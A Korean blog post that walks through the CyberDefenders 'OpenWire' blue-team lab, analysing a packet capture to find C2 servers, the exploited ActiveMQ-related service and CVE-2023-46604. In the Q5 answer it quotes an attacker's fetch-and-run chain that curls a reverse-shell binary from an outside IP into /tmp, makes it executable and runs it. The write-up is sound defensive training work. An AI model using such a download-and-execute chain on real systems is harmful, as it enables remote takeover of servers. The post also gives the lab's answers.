티스토리 뷰

해당 문제는 CyberDefenders의 OpenWire문제에 대한 풀이입니다.

1. Challenge description

During your shift as a tier-2 SOC analyst, you receive an escalation from a tier-1 analyst regarding a public-facing server. This server has been flagged for making outbound connections to multiple suspicious IPs. In response, you initiate the standard incident response protocol, which includes isolating the server from the network to prevent potential lateral movement or data exfiltration and obtaining a packet capture from the NSM utility for analysis. Your task is to analyze the pcap and assess for signs of malicious activity.

Q1.

By identifying the C2 IP, we can block traffic to and from this IP, helping to contain the breach and prevent further data exfiltration or command execution. Can you provide the IP of the C2 server that communicated with our server?

wireshark - statistics - conversations - IPv4 으로 확인할 수 있다.

가장 packet양이 많은 것을 의심해보았다.



Q2.

Initial entry points are critical to trace back the attack vector. What is the port number of the service the adversary exploited?

아래 사진을 보면 C2 서버와 공격자 주소간 openwire protocol을 사용한 패킷이 있었다.

해당 패킷을 열어보니 source port에 악용한 port가 있었다.

Q3.

Following up on the previous question, what is the name of the service found to be vulnerable?

이 질문은 아까 Open Wire가 뭔지 찾아보면서 본 취약점이 있었는데 그것이 답이였다.

Q4.

The attacker's infrastructure often involves multiple components. What is the IP of the second C2 server?

이 질문은 Q1과 비슷한 방법으로 문제를 해결하면 된다.



Q5.

Attackers usually leave traces on the disk. What is the name of the reverse shell executable dropped on the server?

이런 경우 packet을 까봐야 알 수 있는 경우가 많아 난 146.190.21.92 공격자 ip를 필터링 걸고 의심스러워 보였던

voice.xml 패킷을 follow - tct stream 을 통해 열어주었다.

해당 소스코드를 간략히 설명하면 아래와 같다.

- curl -s -o /tmp/docker http://128.199.52.72/docker: 외부 URL에서 파일을 /tmp/docker 위치에 다운로드

- chmod +x /tmp/docker: 다운로드된 파일에 실행 권한을 부여

- ./tmp/docker: 다운로드된 파일을 실행

그렇기에 답은 /tmp/docker로 했을 때 틀렸지만 docker로 하니 정답이였다.

Q6.

What Java class was invoked by the XML file to run the exploit?

해당 질문은 Q5의 코드를 확인하면 찾을 수 있다.

Q7.

To better understand the specific security flaw exploited, can you identify the CVE identifier associated with this vulnerability?

이 질문은 Q3번 답을 구글에 검색하면 찾을 수 있다.

Q8.

What is the vulnerable Java method and class that allows an attacker to run arbitrary code? (Format: Class.Method)

이 질문에 답을 찾기위해 많은 CVE-2023-46604의 관련된 글을 많이 보았다.

'CTF > CyberDefenders' 카테고리의 다른 글

| Red Stealer Blue Team Lab (0) | 2024.08.02 |

|---|---|

| Reveal Blue Team Lab (0) | 2024.08.02 |

| BlueSky Ransomware Blue Team Lab (0) | 2024.07.30 |

| PsExec Hunt Blue Team Lab (0) | 2024.07.28 |

| WebStrike Blue Team Lab (0) | 2024.07.28 |